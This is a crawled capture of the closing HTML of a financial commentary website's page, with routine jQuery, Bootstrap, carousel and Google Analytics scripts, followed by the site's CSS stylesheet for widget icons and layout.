			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/service/styles
body_size: 697
content:
/* Handlers icon(s) */
.ui-widget-picker dl.ico-post-handler dt { background-position:0px -320px; color:#7e7e7e; }
.ui-widget-picker dl.ico-category-handler dt { background-position:0px -280px; color:#7e7e7e; }
.ui-widget-picker dl.ico-categories-handler dt { background-position:0px -240px;  }
.ui-widget-picker dl.ico-auth-handler dt { background-position:0px -360px;  }
.ui-widget-picker dl.ico-recovery-handler dt { background-position:0px -400px;  }
.ui-widget-picker dl.ico-registration-handler dt { background-position:0px -560px; }
.ui-widget-picker dl.ico-profile-handler dt { background-position:0px -680px; }
.ui-widget-picker dl.ico-subscription-handler dt { background-position:0px -720px; }



.ui-widget-picker dl.ico-carousel dt { background-position:0px -160px; } 
.ui-widget-picker dl.ico-chunks dt { background-position:0px -200px; } 

.ui-widget-picker dl.ico-presentations dt { background-position:0px -600px;  }

.ui-widget-picker dl.ico-forum dt { background-position:0px -760px;  }

.ui-widget-picker dl.ico-audio dt { background-position:0px -440px;  }

.ui-widget-picker dl.ico-recent-handler dt { background-position:0px -440px;  }
.ui-widget-picker dl.ico-rotator-handler dt { background-position:0px -160px; }
.ui-widget-picker dl.ico-assets dt { background-position:0px -480px;  }
.ui-widget-picker dl.ico-search dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-searchcategory-handler dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-searchsite-handler dt { background-position:0px -520px;  }
.ui-widget-picker dl.ico-newsletter dt { background-position:0px -640px;  }
.ui-widget-picker dl.ico-unsubscribe-handler dt { background-position:0px -640px;  }
.ui-widget-picker dl.ico-events dt { background-position:0px -800px;  }
.ui-widget-picker dl.ico-event-handler dt { background-position:0px -800px;  }
/*
* Additional CSS rules
*
*/

div.highlights { background-color:#ededfa; border-left: 8px solid #333399; padding: 10px 10px 10px 20px; margin:10px 0px 10px 0px }

table.data-table {  }
table.data-table th,
table.data-table td { padding:5px; border:1px solid #c2c2c2 }
table.data-table td, 
table.data-table td p { font-size:11px; line-height:14px; }
table.data-table tr:first-child { -moz-border-radius: 6px 0 0 0; -webkit-border-radius: 6px 0 0 0; border-radius: 6px 0 0 0 }

span.red { color:#c70000; }

.story p img { padding-top:10px; padding-bottom:10px; }

.videoWrapper { 	position: relative; padding-bottom: 56.25%; /* 16:9 */; padding-top: 25px; height: 0; }
.videoWrapper iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }